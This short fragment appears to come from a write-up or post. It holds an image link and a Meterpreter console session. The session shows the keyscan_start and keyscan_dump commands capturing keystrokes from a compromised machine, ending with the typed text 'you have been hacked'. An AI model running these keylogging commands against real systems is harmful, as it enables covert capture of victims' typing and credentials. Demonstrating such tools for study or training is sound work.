 meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<CR>
you have beeen <^H><^H><^H>n hacked